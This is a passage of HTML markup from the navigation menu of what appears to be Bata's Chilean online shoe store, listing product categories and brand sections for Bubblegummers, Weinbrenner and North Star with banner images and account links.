            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/zapatillas-con-luces/" aria-label="Zapatillas con Luces">
                <span class="cc-menu__thirdLevel__title">Zapatillas con Luces</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/sandalias/" aria-label="Sandalias">
                <span class="cc-menu__thirdLevel__title">Sandalias</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/accesorios/" aria-label="Accesorios">
                <span class="cc-menu__thirdLevel__title">Accesorios</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/vestuario/" aria-label="Vestuario">
                <span class="cc-menu__thirdLevel__title">Vestuario</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/infantil/ni%C3%B1a/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
    <a href="null" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw83607a65/Trending%20Cards/01-Batacom_TrendingCards_liquidacio%CC%81n_desk_sem02.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="401" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw83607a65/Trending%20Cards/01-Batacom_TrendingCards_liquidacio%CC%81n_desk_sem02.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="438" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20438%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw83607a65/Trending%20Cards/01-Batacom_TrendingCards_liquidacio%CC%81n_desk_sem02.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="438" loading="lazy" />
        </picture>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/cl/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#find-store" />
</svg>
                    Tiendas
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Order-StatusForm" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/cl/contactanos.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#contact-us" />
</svg>
                Cont&aacute;ctanos
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/cl/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Mi cuenta
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Favoritos
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Marcas" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Marcas</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/bubblegummers.html" data-menu-index="2" data-menu-selection="Bubblegummers" aria-label="Bubblegummers" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Bubblegummers</span>
        </a>
        
            <div class="cc-menu__secondLevel__tag yellow">
                Infantil
            </div>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Marcas</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">




    <a href="https://www.bata.com/cl/bubblegummers.html" class="cc-menu__brandCta Bubblegummers js-analytics-brandLogoComponent js-analytics-clickDiscoverBrand" data-menu-selection="Bubblegummers">
        <div class="cc-menu__brandCta--logo">
            <img class="b-lazyload" src="https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/default/dwf618d0a5/Bubblegummers/logo-BG-desktop.png" alt=""/>
        </div>
        <div class="cc-menu__brandCta--arrow">
            
                <svg class="iconClassCommon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-right" />
</svg>
            
        </div>
    </a>

</div><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categor&iacute;as
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/sale/" aria-label="Sale">
                <span class="cc-menu__thirdLevel__title">Sale</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/zapatos-escolares/" aria-label="Zapatos Escolares">
                <span class="cc-menu__thirdLevel__title">Zapatos Escolares</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/ni%C3%B1a/" aria-label="Ni&ntilde;a">
                <span class="cc-menu__thirdLevel__title">Ni&ntilde;a</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/ni%C3%B1o/" aria-label="Ni&ntilde;o">
                <span class="cc-menu__thirdLevel__title">Ni&ntilde;o</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/new-in/" aria-label="New in">
                <span class="cc-menu__thirdLevel__title">New in</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/vestuario/" aria-label="Vestuario">
                <span class="cc-menu__thirdLevel__title">Vestuario</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/accesorios/" aria-label="Accesorios">
                <span class="cc-menu__thirdLevel__title">Accesorios</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/infantil-1-3-a%C3%B1os/" aria-label="Infantil 1-3 A&ntilde;os">
                <span class="cc-menu__thirdLevel__title">Infantil 1-3 A&ntilde;os</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/ni%C3%B1os-4-6-a%C3%B1os/" aria-label="Ni&ntilde;os 4-6 A&ntilde;os">
                <span class="cc-menu__thirdLevel__title">Ni&ntilde;os 4-6 A&ntilde;os</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/junior-7-10-a%C3%B1os/" aria-label="Junior 7-10 A&ntilde;os">
                <span class="cc-menu__thirdLevel__title">Junior 7-10 A&ntilde;os</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/zapatos-con-luces/" aria-label="Zapatos Con Luces">
                <span class="cc-menu__thirdLevel__title">Zapatos Con Luces</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/marvel/" aria-label="Marvel">
                <span class="cc-menu__thirdLevel__title">Marvel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/minions/" aria-label="Minions">
                <span class="cc-menu__thirdLevel__title">Minions</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/calzado/" aria-label="Calzado">
                <span class="cc-menu__thirdLevel__title">Calzado</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/easyslide/" aria-label="Easyslide">
                <span class="cc-menu__thirdLevel__title">Easyslide</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/personajes-favoritos/" aria-label="Personajes Favoritos">
                <span class="cc-menu__thirdLevel__title">Personajes Favoritos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/bubblegummers/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">



<div class="cc-menu__brandsBannerImage">
    
        <span class="cc-menu__brandsBannerImage__title cc-menu__secondLevelColumn-title">
            Descubre
        </span>
    
    <a href="https://www.bata.com/cl/bubblegummers.html" class="cc-menu__brandsBannerImage__link js-analytics-clickDiscoverBrand js-analytics-brandLogoComponent" data-menu-selection="Bubblegummers">
        <picture class="cc-menu__brandsBannerImage__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw3a9dab2e/Trending%20Cards/01-Batacom_TrendingCards_BG_desk_sem02.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="401" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw3a9dab2e/Trending%20Cards/01-Batacom_TrendingCards_BG_desk_sem02.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="438" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20438%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw3a9dab2e/Trending%20Cards/01-Batacom_TrendingCards_BG_desk_sem02.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="438" loading="lazy" />
        </picture>
        
            <div class="cc-menu__brandsBannerImage__cta Bubblegummers">
                <div class="cc-menu__brandsBannerImage__text__wrapper">
                    
                        <img class="b-lazyload cc-menu__brandsBannerImage__logo" src="https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/default/dwf618d0a5/Bubblegummers/logo-BG-desktop.png" alt=""/>
                    
                    
                        <span class="cc-menu__brandsBannerImage__text">
                            Descubre el mundo Bubblegummers
                        </span>
                    
                </div>
                <div class="cc-menu__brandsBannerImage__arrow">
                    
                        <svg class="iconClassCommon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-right" />
</svg>
                    
                </div>
            </div>
        
    </a>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/weinbrenner.html" data-menu-index="2" data-menu-selection="Weinbrenner" aria-label="Weinbrenner" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Weinbrenner</span>
        </a>
        
            <div class="cc-menu__secondLevel__tag grey">
                Outdoor
            </div>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Marcas</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">




    <a href="https://www.bata.com/cl/weinbrenner.html" class="cc-menu__brandCta WEINBRENNER js-analytics-brandLogoComponent js-analytics-clickDiscoverBrand" data-menu-selection="WEINBRENNER">
        <div class="cc-menu__brandCta--logo">
            <img class="b-lazyload" src="https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwf62cdd49/Weinbrenner-home/CL_Weinbrenner_WhiteBrandLogo-navigation_mobile_20250310.png" alt=""/>
        </div>
        <div class="cc-menu__brandCta--arrow">
            
                <svg class="iconClassCommon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-right" />
</svg>
            
        </div>
    </a>

</div><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categor&iacute;as
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/weinbrenner/sale/" aria-label="Sale">
                <span class="cc-menu__thirdLevel__title">Sale</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/weinbrenner/mujer/" aria-label="Mujer">
                <span class="cc-menu__thirdLevel__title">Mujer</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/weinbrenner/hombre/" aria-label="Hombre">
                <span class="cc-menu__thirdLevel__title">Hombre</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/weinbrenner/ni%C3%B1os/" aria-label="Ni&ntilde;os">
                <span class="cc-menu__thirdLevel__title">Ni&ntilde;os</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/weinbrenner/new-in/" aria-label="New in">
                <span class="cc-menu__thirdLevel__title">New in</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/weinbrenner/vestuario/" aria-label="Vestuario">
                <span class="cc-menu__thirdLevel__title">Vestuario</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/weinbrenner/accesorios/" aria-label="Accesorios">
                <span class="cc-menu__thirdLevel__title">Accesorios</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/weinbrenner/hiking/" aria-label="Hiking">
                <span class="cc-menu__thirdLevel__title">Hiking</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/weinbrenner/trail-running/" aria-label="Trail Running">
                <span class="cc-menu__thirdLevel__title">Trail Running</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/weinbrenner/urban-and-travel/" aria-label="Urban and Travel">
                <span class="cc-menu__thirdLevel__title">Urban and Travel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/weinbrenner/easy-slide/" aria-label="Easy Slide">
                <span class="cc-menu__thirdLevel__title">Easy Slide</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/weinbrenner/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">



<div class="cc-menu__brandsBannerImage">
    
        <span class="cc-menu__brandsBannerImage__title cc-menu__secondLevelColumn-title">
            DESCUBRE
        </span>
    
    <a href="https://www.bata.com/cl/weinbrenner.html" class="cc-menu__brandsBannerImage__link js-analytics-clickDiscoverBrand js-analytics-brandLogoComponent" data-menu-selection="WEINBRENNER">
        <picture class="cc-menu__brandsBannerImage__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwca060c63/Trending%20Cards/01-Batacom_TrendingCards_WB_desk_sem02.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="401" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwca060c63/Trending%20Cards/01-Batacom_TrendingCards_WB_desk_sem02.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="438" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20438%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwca060c63/Trending%20Cards/01-Batacom_TrendingCards_WB_desk_sem02.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="438" loading="lazy" />
        </picture>
        
            <div class="cc-menu__brandsBannerImage__cta WEINBRENNER">
                <div class="cc-menu__brandsBannerImage__text__wrapper">
                    
                        <img class="b-lazyload cc-menu__brandsBannerImage__logo" src="https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw178fd70a/Weinbrenner-home/CL_Weinbrenner_WhiteBrandLogo-navigation_desktop_20250310.png" alt=""/>
                    
                    
                        <span class="cc-menu__brandsBannerImage__text">
                            Descubre el mundo Weinbrenner
                        </span>
                    
                </div>
                <div class="cc-menu__brandsBannerImage__arrow">
                    
                        <svg class="iconClassCommon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-right" />
</svg>
                    
                </div>
            </div>
        
    </a>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/north-star.html" data-menu-index="2" data-menu-selection="North Star" aria-label="North Star" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">North Star</span>
        </a>
        
            <div class="cc-menu__secondLevel__tag black">
                Sneakers
            </div>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Marcas</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">




    <a href="https://www.bata.com/cl/north-star.html" class="cc-menu__brandCta NORTHSTAR js-analytics-brandLogoComponent js-analytics-clickDiscoverBrand" data-menu-selection="NORTHSTAR">
        <div class="cc-menu__brandCta--logo">
            <img class="b-lazyload" src="https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw6fc079c3/North Star Home/CL_NS_WhiteBrandLogo-navigation_mobile_20250326.png" alt=""/>
        </div>
        <div class="cc-menu__brandCta--arrow">
            
                <svg class="iconClassCommon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-right" />
</svg>
            
        </div>
    </a>

</div><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categor&iacute;as
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/north-star/sale/" aria-label="Sale">
                <span class="cc-menu__thirdLevel__title">Sale</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/north-star/mujer/" aria-label="Mujer">
                <span class="cc-menu__thirdLevel__title">Mujer</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/north-star/hombre/" aria-label="Hombre">
                <span class="cc-menu__thirdLevel__title">Hombre</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/north-star/juvenil/" aria-label="Juvenil">
                <span class="cc-menu__thirdLevel__title">Juvenil</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/north-star/escolar/" aria-label="Escolar">
                <span class="cc-menu__thirdLevel__title">Escolar</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/north-star/new-in/" aria-label="New In">
                <span class="cc-menu__thirdLevel__title">New In</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/north-star/accesorios/" aria-label="Accesorios">
                <span class="cc-menu__thirdLevel__title">Accesorios</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/north-star/black-and-white/" aria-label="Black and White">
                <span class="cc-menu__thirdLevel__title">Black and White</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/north-star/athleetek/" aria-label="Athleetek">
                <span class="cc-menu__thirdLevel__title">Athleetek</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/north-star/fc/" aria-label="FC">
                <span class="cc-menu__thirdLevel__title">FC</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/north-star/kstar/" aria-label="KStar">
                <span class="cc-menu__thirdLevel__title">KStar</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/north-star/team-star/" aria-label="Team Star">
                <span class="cc-menu__thirdLevel__title">Team Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/north-star/smileyworld%C2%AE/" aria-label="SmileyWorld&reg;">
                <span class="cc-menu__thirdLevel__title">SmileyWorld&reg;</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/north-star/striker/" aria-label="Striker">
                <span class="cc-menu__thirdLevel__title">Striker</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/north-star/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">



<div class="cc-menu__brandsBannerImage">
    
        <span class="cc-menu__brandsBannerImage__title cc-menu__secondLevelColumn-title">
            DESCUBRE
        </span>
    
    <a href="https://www.bata.com/cl/north-star.html" class="cc-menu__brandsBannerImage__link js-analytics-clickDiscoverBrand js-analytics-brandLogoComponent" data-menu-selection="NORTHSTAR">
        <picture class="cc-menu__brandsBannerImage__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwef375fa0/Trending%20Cards/01-Batacom_TrendingCards_NS_desk_sem02.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="401" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwef375fa0/Trending%20Cards/01-Batacom_TrendingCards_NS_desk_sem02.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="438" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20438%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwef375fa0/Trending%20Cards/01-Batacom_TrendingCards_NS_desk_sem02.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="438" loading="lazy" />
        </picture>
        
            <div class="cc-menu__brandsBannerImage__cta NORTHSTAR">
                <div class="cc-menu__brandsBannerImage__text__wrapper">
                    
                        <img class="b-lazyload cc-menu__brandsBannerImage__logo" src="https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw93d4fcbb/North Star Home/CL_NS_WhiteBrandLogo-navigation_desktop_20250326.png" alt=""/>
                    
                    
                        <span class="cc-menu__brandsBannerImage__text">
                            Descubre el mundo North Star
                        </span>
                    
                </div>
                <div class="cc-menu__brandsBannerImage__arrow">
                    
                        <svg class="iconClassCommon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-right" />
</svg>
                    
                </div>
            </div>
        
    </a>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/power.html" data-menu-index="2" data-menu-selection="Power" aria-label="Power" aria-expanded="false">
